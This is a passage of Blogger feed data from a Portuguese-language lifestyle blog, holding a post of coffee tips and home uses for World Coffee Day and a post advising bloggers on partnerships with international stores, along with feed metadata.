\/\u003E\u003C\/a\u003E\u003C\/div\u003E\nOlá pessoal, hoje vim falar um pouco sobre o queridinho café:\u003C\/div\u003E\n\u003Ch3 style=\"text-align: center;\"\u003EDicas e Truques Com Café - Dia Mundial do Café\u003C\/h3\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EHoje dia 14 de Abril é considerado o \u003Cb\u003EDia Mundial do Café\u003C\/b\u003E, para homenagear e incentivar produtores do mundo inteiro. Existe também outras datas para lembrar do café no Brasil e em outros lugares.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nMas, eu e algumas amigas escolhemos esse dia para falar sobre o tema e mostrar como o café está em algumas coisas em nossa vida. Escolhi falar sobre algumas formas de usar o café, alguns truques e dicas que o café nos ajuda no dia a dia. Vamos lá?\u003C\/div\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EEsfoliante de Café:\u003C\/span\u003E\u003C\/h3\u003E\nUse a borra de café (Isso mesmo, a borra já usada)\u003Cbr \/\u003E\n2 colheres de sopa de borra de café\u003Cbr \/\u003E\n1 colher de sopa de azeite extra virgem\u003Cbr \/\u003E\nPara o corpo aumente a quantidade ou também pode trocar o azeite por hidratante corporal.\u003Cbr \/\u003E\nVocê também pode potencializar com uma colher de açúcar\u003Cbr \/\u003E\nPode esfoliar o rosto, pés, mãos e o corpo todo.\u003Cbr \/\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003ECabelo Mais Forte:\u003C\/span\u003E\u003C\/h3\u003E\nO café também tem grande poder nos cabelos. Muitas meninas vêm usando várias receitinhas com café para fortalecer, escurecer e ajuda no crescimento capilar.\u003Cbr \/\u003E\nO mais práticos é já procurar produtos com café ou cafeína na fórmula, se não achar pode usar receitinhas caseiras, usando tanto no shampoo, como na hidratação ou esfoliando o couro cabeludo.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8MCsfxAQSF2bQYJjkad4u6Z8njqUqDB1XCgWEJAZMeEzpemjkXx6PpXCa18zc4CKIlAcYJsJNgybTPYQKxINKGDHAQKDdlnageNv6GOtZrjQtplxJb-tyTkpNOq5AdTf9XrkEdwbJNXE\/s1600\/Dicas+e+Truques+com+o+caf%25C3%25A9+%25283%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Dicas e Truques com café\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8MCsfxAQSF2bQYJjkad4u6Z8njqUqDB1XCgWEJAZMeEzpemjkXx6PpXCa18zc4CKIlAcYJsJNgybTPYQKxINKGDHAQKDdlnageNv6GOtZrjQtplxJb-tyTkpNOq5AdTf9XrkEdwbJNXE\/s1600\/Dicas+e+Truques+com+o+caf%25C3%25A9+%25283%2529.jpg\" title=\"Pó de café\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EBolo de Chocolate Escuro:\u003C\/span\u003E\u003C\/h3\u003E\nVai fazer um bolo de chocolate e quer que ele fique com aquela cor bem forte e bonita? Acrescente uma colher de café, pode ser em pó ou o solúvel.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8C1gJvn8SqZasS_eXgARSgwNQ3kZ7hQXwrwq0t04BiYfPhJNPyULc_fvp2UUo6ZGvRBcyCNhllIjVs0ZhFTLK9PGKrrJYGQn6wD7W6b1afx7rvC1M2Dj6HQrf18oow3gclyw8SnrPae4\/s1600\/Dicas+e+Truques+com+o+caf%25C3%25A9+%25282%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Dicas e Truques com café\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8C1gJvn8SqZasS_eXgARSgwNQ3kZ7hQXwrwq0t04BiYfPhJNPyULc_fvp2UUo6ZGvRBcyCNhllIjVs0ZhFTLK9PGKrrJYGQn6wD7W6b1afx7rvC1M2Dj6HQrf18oow3gclyw8SnrPae4\/s1600\/Dicas+e+Truques+com+o+caf%25C3%25A9+%25282%2529.jpg\" title=\"Café solúvel\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EElimine Cheiros:\u003C\/span\u003E\u003C\/h3\u003E\nUse café para tirar o cheiro de alho e cebolas das mãos.\u003Cbr \/\u003E\nColoque um vasinho com um pouco de pó de café na geladeira e elimine odores que às vezes fica na geladeira, mesmo lavando.\u003Cbr \/\u003E\nVai experimentar perfumes? Cheire um pouco de café, ele limpa o olfato e vai permitir que você sinta melhor o perfume.\u003Cbr \/\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EVárias receitas:\u003C\/span\u003E\u003C\/h3\u003E\nO café além de ser tradicional na mesa dos brasileiros, quem não tem em casa um coador de café, uma \u003Ca href=\"https:\/\/maquinasecafe.com.br\/\" target=\"_blank\"\u003Emáquina de café\u003C\/a\u003E, cafeteira, xícara de café, algum item referente a café deve ter por aí.\u003Cdiv\u003EEle pode gerar várias receitas tradicionais como café expresso, cappuccino, drinks, mousse, bolo, tiramisu e muito mais.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiA4-rJLba7p1dm5kDzd4DqTN0pMsUjH034WXO3Xgcwg6hG1KKLtt8lygAm9KyXRAFKxadAA8h4L_Fgw-YiH2rfdiKldXxXHdUWENYw4nDKmGnMNlX-sgcCj31pzT_2_ZN_ynLGJfa_98I\/s1600\/Dicas+e+Truques+com+o+caf%25C3%25A9+%25281%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Dicas e Truques com café\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiA4-rJLba7p1dm5kDzd4DqTN0pMsUjH034WXO3Xgcwg6hG1KKLtt8lygAm9KyXRAFKxadAA8h4L_Fgw-YiH2rfdiKldXxXHdUWENYw4nDKmGnMNlX-sgcCj31pzT_2_ZN_ynLGJfa_98I\/s1600\/Dicas+e+Truques+com+o+caf%25C3%25A9+%25281%2529.jpg\" title=\"Bebidas com café\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nComo falei esse tema foi em parceria com outra amiga, quer saber o tema dela?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nUnhas - \u003Cb\u003E\u003Ca href=\"https:\/\/liberdadefashionn.blogspot.com\/2017\/04\/dia-internacional-do-cafe-voce-sabia.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: #783f04;\"\u003ELiberdade Fashion\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nE aí, gostou? Qual truque mais gostou? Qual você já conhecia? Tem alguma outra dica com café?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nConta para gente nos comentários e aproveita para conferir nossas redes sociais:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/arrojadamix\" target=\"_blank\"\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EFacebook\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"color: #3d85c6;\"\u003E\u0026nbsp;\u003C\/span\u003E\/\u003Cspan style=\"color: #3d85c6;\"\u003E\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/arrojadamix\" target=\"_blank\"\u003E\u003Cspan style=\"color: #3d85c6;\"\u003ETwitter\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\/\u003Cspan style=\"color: #3d85c6;\"\u003E\u003Cspan style=\"color: #3d85c6;\"\u003E \u003C\/span\u003E\u003Cspan style=\"color: #3d85c6;\"\u003E\u003Ca href=\"http:\/\/instagram.com\/arrojadamix\" target=\"_blank\"\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EInstagram\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"color: #3d85c6;\"\u003E\u0026nbsp;\/\u003C\/span\u003E\u003Cspan style=\"color: #3d85c6;\"\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC31OpSdlds7vKf18ydwKxtA\" target=\"_blank\"\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EYoutube\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/1911296978435279178\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2017\/04\/dicas-e-truques-com-cafe.html#comment-form","title":"14 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/1911296978435279178"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/1911296978435279178"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2017\/04\/dicas-e-truques-com-cafe.html","title":"Dicas e Truques Com Café - Dia Mundial do Café"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06868159465026650338"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghhZcz5y3WW5zQboDttvuBK9zl5z0U3EEkDlTsQfN3zSogkVV-z8s4NHfZOhbLqjRD4j-tw2nj1Ku_e2c9m1Ghl6H5-jcHFSG6DPcrPU0swfKmRceSuEw3z0-yHW-P0Q\/s220\/00.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWwZJrDC3oPpUlWyKBMBquQlBKsKrFlrdjzbmTaY76gyXsfBzZvsjpEhflwXzq9k_tQcYPpB9aIprfcDJuxc3GQGjutPIzrRhzX44tD5SVHRblXy75KMLFwi4aPjJh5y7NpvmdXtGmL8I\/s72-c\/Dicas+e+Truques+com+caf%25C3%25A9.jpg","height":"72","width":"72"},"thr$total":{"$t":"14"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.arrojadamix.com/feeds/posts/default/-/Blog?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 20561
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107"},"updated":{"$t":"2025-12-11T11:49:57.774-03:00"},"category":[{"term":"Dicas"},{"term":"Resenha"},{"term":"Publicidade"},{"term":"Cabelos"},{"term":"Moda"},{"term":"Lojas Internacionais"},{"term":"Cuidados"},{"term":"Casamento"},{"term":"Recebidos"},{"term":"Decoração"},{"term":"Pele"},{"term":"Saúde"},{"term":"Cachos"},{"term":"Blog"},{"term":"Roupas"},{"term":"Casa"},{"term":"Festa"},{"term":"Look"},{"term":"Compre Aqui e Ali"},{"term":"Bem-estar"},{"term":"Moda Festa"},{"term":"Casa Cozinha e Roupa lavada"},{"term":"Release"},{"term":"Noivas"},{"term":"Acessórios"},{"term":"Organizar Casamento"},{"term":"Maquiagem"},{"term":"Moda Feminina"},{"term":"Vestidos"},{"term":"Dicas Domésticas"},{"term":"Homens"},{"term":"Parceria"},{"term":"Tendências"},{"term":"Moda Modesta"},{"term":"TOP 5"},{"term":"Beleza"},{"term":"Economia"},{"term":"Viagens"},{"term":"Mulher"},{"term":"Presentes Criativos"},{"term":"Bodas de Casamento"},{"term":"Cozinha"},{"term":"Lira Cosméticos"},{"term":"Blogagem Coletiva"},{"term":"Creme de Pentear"},{"term":"Ganhar Dinheiro"},{"term":"Hidratante"},{"term":"Quarto"},{"term":"Unhas"},{"term":"Noivos"},{"term":"Receita"},{"term":"Sala de Estar"},{"term":"Dicas para Blogueiras"},{"term":"Recreação"},{"term":"Trabalho"},{"term":"Facinatus"},{"term":"Concurso Cultural"},{"term":"Dicas de Trabalho"},{"term":"Compras Online"},{"term":"Dinheiro"},{"term":"Empreendedorismo"},{"term":"Avon"},{"term":"Costura"},{"term":"Sapatos"},{"term":"Verão"},{"term":"Filmes e TV"},{"term":"Moda Cristã"},{"term":"Resposta da Cacheada"},{"term":"Viagem"},{"term":"Alimentos"},{"term":"Bebê"},{"term":"Eu Fui"},{"term":"Bahia"},{"term":"Chá de Bebê"},{"term":"Embelleze"},{"term":"Requinte Convites"},{"term":"Terapia"},{"term":"Convite Casamento"},{"term":"Inverno"},{"term":"Joias"},{"term":"Batom"},{"term":"Crianças"},{"term":"Diversão"},{"term":"Diy"},{"term":"Economizar Online"},{"term":"Perfume"},{"term":"Casamento Civil"},{"term":"Compras Inteligentes"},{"term":"Cuidados Faciais"},{"term":"Dona de Casa"},{"term":"Estudos e Leitura"},{"term":"Férias"},{"term":"Moda Evangélica"},{"term":"Moda Masculina"},{"term":"Praia"},{"term":"Artesanato"},{"term":"Desafio"},{"term":"Dicas de Moda"},{"term":"Fotos"},{"term":"Modeladores"},{"term":"Organização"},{"term":"Pés"},{"term":"Sala"},{"term":"Saúde Feminina"},{"term":"Culinária"},{"term":"Estilo"},{"term":"Financeiro"},{"term":"Griffus"},{"term":"Movéis"},{"term":"Redes Sociais"},{"term":"Renda Extra"},{"term":"Suplementos"},{"term":"Dany Santos"},{"term":"Depilação"},{"term":"Flores"},{"term":"Fotografia"},{"term":"Lingerie BR"},{"term":"Umidi Hair"},{"term":"Youtube"},{"term":"Atividade Física"},{"term":"Blogger"},{"term":"Bzz Agent"},{"term":"Churrasco"},{"term":"Divulgue"},{"term":"Eletrodomésticos"},{"term":"Inspiração"},{"term":"Madrinhas"},{"term":"Móveis"},{"term":"Natura"},{"term":"Tosave"},{"term":"Atelier Clássico"},{"term":"Barreiras Bahia"},{"term":"Bolsas"},{"term":"Cama"},{"term":"Chá de Casa Nova"},{"term":"Chá de Casamento"},{"term":"Geek"},{"term":"Limpeza"},{"term":"Luís Eduardo Magalhães"},{"term":"Maquiadoras"},{"term":"Netfarma"},{"term":"Outono"},{"term":"Saúde Masculina"},{"term":"Tecnologia"},{"term":"Texto"},{"term":"Vida Saudável"},{"term":"Óleo"},{"term":"Amor"},{"term":"Análise Corporal"},{"term":"Beauté Bio"},{"term":"Carro"},{"term":"Cosméticos"},{"term":"Desconto"},{"term":"Estética"},{"term":"Fitness"},{"term":"Garnier"},{"term":"Gota Dourada"},{"term":"Livros"},{"term":"Metas"},{"term":"Natubelly"},{"term":"Nerd"},{"term":"Outubro Rosa"},{"term":"Plus Size"},{"term":"Segurança"},{"term":"Shopee"},{"term":"Utilidades Domésticas"},{"term":"Black Friday"},{"term":"Brincos"},{"term":"Calçados"},{"term":"Cashback"},{"term":"Construção"},{"term":"Dailus"},{"term":"Dama de Honra"},{"term":"Emagrecimento"},{"term":"Entrevista"},{"term":"Esmalte"},{"term":"Exames Médicos"},{"term":"Família"},{"term":"Feira"},{"term":"Futebol"},{"term":"Hidratação"},{"term":"Kert"},{"term":"Mamãe"},{"term":"Marketing Digital"},{"term":"Marketing de Afiliados"},{"term":"Meninas"},{"term":"Moto"},{"term":"Música"},{"term":"Para Visitar"},{"term":"Pilates"},{"term":"Primavera"},{"term":"Produtividade"},{"term":"Relacionamento"},{"term":"Séries"},{"term":"Abril Azul"},{"term":"Academia"},{"term":"Acampar"},{"term":"Acessibilidade"},{"term":"Agronegócio"},{"term":"Autismo"},{"term":"Bahia Farm Show"},{"term":"Betel"},{"term":"Bijuterias"},{"term":"Calça"},{"term":"Cartão de Crédito"},{"term":"Casal"},{"term":"Chamaripa"},{"term":"Cheveux"},{"term":"Clube Sempre Pronta"},{"term":"Cronograma Capilar"},{"term":"Curiosidades"},{"term":"Cursos"},{"term":"Datine"},{"term":"Doces"},{"term":"Drenagem Linfática"},{"term":"Elevator Shoes"},{"term":"Enem"},{"term":"Esmaltes"},{"term":"Espectroautista"},{"term":"Familia"},{"term":"Flor de Amêndoa"},{"term":"Flávia Gonçalves"},{"term":"Frases"},{"term":"G.Hair"},{"term":"Home Office"},{"term":"Inauguração"},{"term":"Jafra"},{"term":"Jardim"},{"term":"Jogos"},{"term":"Kelma"},{"term":"Keyla Martiniano"},{"term":"Lar"},{"term":"Lembrancinhas"},{"term":"Loira"},{"term":"Mesa Posta"},{"term":"Muriel"},{"term":"Mães"},{"term":"Novembro Azul"},{"term":"Padrinhos"},{"term":"Palmilha de Silicone"},{"term":"Pet"},{"term":"Pinterest"},{"term":"Postcron"},{"term":"Protetor Solar"},{"term":"Reflexologia Podal"},{"term":"Reforma"},{"term":"Saia"},{"term":"Salon Line"},{"term":"Skin Care"},{"term":"São Paulo"},{"term":"Tea"},{"term":"Transporte"},{"term":"Vestibular"},{"term":"Visitas"},{"term":"óleo corporal"}],"title":{"type":"text","$t":"ArroJada Mix - Dicas de Beleza, Moda, Casamento e Mais"},"subtitle":{"type":"html","$t":"Um mix de coisas legais para animar sua navegação.\nModa cristã, Casamento, Beleza, Vida doméstica, Casa e Viagens em um só lugar."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/-\/Blog?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/search\/label\/Blog"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/-\/Blog\/-\/Blog?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06868159465026650338"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghhZcz5y3WW5zQboDttvuBK9zl5z0U3EEkDlTsQfN3zSogkVV-z8s4NHfZOhbLqjRD4j-tw2nj1Ku_e2c9m1Ghl6H5-jcHFSG6DPcrPU0swfKmRceSuEw3z0-yHW-P0Q\/s220\/00.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"67"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-2047562188449517486"},"published":{"$t":"2024-08-16T10:00:00.001-03:00"},"updated":{"$t":"2024-09-04T12:11:46.488-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas para Blogueiras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lojas Internacionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Parceria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publicidade"}],"title":{"type":"text","$t":"Como Fechar Parcerias com Lojas Internacionais"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwD8mw0UD9-DVuTDgSYSaUzgoFMKy3Bd6Ba7mEneEtkgXkGSH-2MM98Wac-f-LQeGCxahP7-QSSC1JcXd3LXHhA4L-OwOyWLVqiJ5NNjFw9bvta4P_XOmbyw68-tXlq-P6iCnAX2-fE3CfipdHFgHnN2dwKwF063-lutSBdgBkTrRRds-vOkjNbKgqR5I\/s600\/Como%20Fechar%20Parcerias%20com%20Lojas%20Internacionais.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Como Fechar Parcerias com Lojas Internacionais\" border=\"0\" data-original-height=\"400\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwD8mw0UD9-DVuTDgSYSaUzgoFMKy3Bd6Ba7mEneEtkgXkGSH-2MM98Wac-f-LQeGCxahP7-QSSC1JcXd3LXHhA4L-OwOyWLVqiJ5NNjFw9bvta4P_XOmbyw68-tXlq-P6iCnAX2-fE3CfipdHFgHnN2dwKwF063-lutSBdgBkTrRRds-vOkjNbKgqR5I\/s16000\/Como%20Fechar%20Parcerias%20com%20Lojas%20Internacionais.jpg\" title=\"Como Fechar Parcerias com Lojas Internacionais\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EOlá pessoal, vamos de dicas de blogueira?\u003C\/div\u003E\u003Ch3 style=\"text-align: center;\"\u003EComo Fechar Parcerias com Lojas Internacionais: Dicas para Blogueiras e Influenciadoras\u003C\/h3\u003E\u003Cdiv style=\"text-align: center;\"\u003ESer blogueira ou influenciadora digital abre portas para oportunidades incríveis, incluindo parcerias com lojas internacionais. Essas colaborações podem trazer benefícios tanto para você quanto para as marcas, expandindo seu alcance e trazendo novas experiências para seu público. Po aqui, estamos trabalhando desde 2014 e sempre fizemos boas colaborações com lojas internacionais. Mas como exatamente você pode fechar essas parcerias? Confira algumas dicas práticas para começar a trabalhar com marcas internacionais hoje mesmo!\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: left;\"\u003EConstrua uma Presença Sólida nas Redes\u003C\/h3\u003EAntes de buscar parcerias, é essencial ter uma presença forte e consistente nas redes sociais e no seu blog. Isso significa produzir conteúdo de qualidade regularmente e engajar-se com seu público. Lojas internacionais procuram influenciadoras que tenham uma comunidade ativa e que se alinhem com os valores da marca. Seja presente e regular em suas postagens, você não precisa ser ativa em todas as redes, mas precisa ter uma principal com frequência ativa.\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EIdentifique Lojas que Combinem com Seu Nicho\u003C\/h3\u003ENem toda loja internacional será uma boa parceira. Pesquise e faça uma lista de marcas que se alinham com seu nicho e estilo. Se você escreve sobre moda, busque lojas de roupas e acessórios que reflitam o estilo que você promove. Isso torna a parceria mais autêntica e interessante tanto para você quanto para seus seguidores.\u003Cbr \/\u003ESe for a empresa que entrou em contato com você, faça uma pesquisa rápida, veja se a loja é verdadeira, se ela é confiável.\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EAprimore Seu Mídia Kit\u003C\/h3\u003EO Mídia kit é seu cartão de visitas no mundo digital. Nele, você deve incluir informações sobre suas métricas de engajamento, demografia do público, tipos de conteúdo que você produz e exemplos de colaborações anteriores. Para se destacar, personalize seu Mídia kit para cada loja com quem você deseja trabalhar, destacando como a parceria será benéfica.\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EEnvie Propostas Personalizadas\u003C\/h3\u003EEvite o erro comum de enviar e-mails genéricos para várias lojas. Personalize sua abordagem! Pesquise sobre a marca, seus valores, público-alvo e produtos. Na proposta, explique por que você é a pessoa certa para divulgar aquela loja e quais ideias específicas você tem para a parceria. Deixe seu contato em suas redes sociais, caso a empresa queira entrar em contato, por aqui, na maioria foram as empresas que entraram em contato ao verem meu conteúdo ou por indicação.\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EUtilize Plataformas de Influência\u003C\/h3\u003EExistem diversas plataformas que conectam influenciadores com marcas, incluindo lojas internacionais. Cadastrar-se em sites como AspireIQ, TRIBE, e RewardStyle pode facilitar o processo de encontrar e negociar parcerias, além de dar mais visibilidade ao seu trabalho.\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EAtenção ao Contrato e às Condições\u003C\/h3\u003EFechar uma parceria com uma loja internacional envolve algumas particularidades, como fuso horário, diferenças culturais e logísticas. Leia com atenção os contratos e certifique-se de que as condições de entrega e pagamento estão claras. Por ser uma loja internacional, talvez precise traduzir os e-meis e mensagens enviadas, se não for fluente use o Google Tradutor, para contratos indico buscar uma \u003Ca href=\"https:\/\/www.brazilts.com.br\/traducao-juramentada\" target=\"_blank\"\u003Etradução juramentada em inglês\u003C\/a\u003E. Negocie pontos que possam não estar favoráveis e certifique-se de que tudo está documentado.\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EDemonstre Resultados\u003C\/h3\u003EApós fechar a parceria, o trabalho não termina. É importante entregar o que foi prometido e, se possível, ir além. Faça relatórios com os resultados da campanha (como engajamento e alcance) e envie para a marca. Demonstrar profissionalismo e bons resultados aumenta suas chances de fechar novas parcerias no futuro.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003EFechar parcerias com lojas internacionais pode parecer desafiador, mas com uma abordagem estratégica e profissional, é totalmente possível. Invista em seu conteúdo, seja autêntica, e não tenha medo de buscar oportunidades. Com essas dicas, você estará mais perto de transformar seu blog e redes sociais em uma plataforma global!\u003Cbr \/\u003E\u003Cbr \/\u003EGostaram das dicas? Já fechou alguma parceria com loja internacional? Como foi a experiência?\u003Cbr \/\u003EConta aqui nos comentários.\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/2047562188449517486\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2024\/09\/como-fechar-parcerias-com-lojas-internacionais.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/2047562188449517486"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/2047562188449517486"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2024\/09\/como-fechar-parcerias-com-lojas-internacionais.html","title":"Como Fechar Parcerias com Lojas Internacionais"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwD8mw0UD9-DVuTDgSYSaUzgoFMKy3Bd6Ba7mEneEtkgXkGSH-2MM98Wac-f-LQeGCxahP7-QSSC1JcXd3LXHhA4L-OwOyWLVqiJ5NNjFw9bvta4P_XOmbyw68-tXlq-P6iCnAX2-fE3CfipdHFgHnN2dwKwF063-lutSBdgBkTrRRds-vOkjNbKgqR5I\/s72-c\/Como%20Fechar%20Parcerias%20com%20Lojas%20Internacionais.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-4355865424790083073"},"published":{"$t":"2023-08-21T10:00:00.001-03:00"},"updated":{"$t":"2024-07-27T10:51:08.732-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blogger"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas para Blogueiras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ganhar Dinheiro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Organização"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Redes Sociais"}],"title":{"type":"text","$t":"Como Planejar o Conteúdo Para Blog"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 